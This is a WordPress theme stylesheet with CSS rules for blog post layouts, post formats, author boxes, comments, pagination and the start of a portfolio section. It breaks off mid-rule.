.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
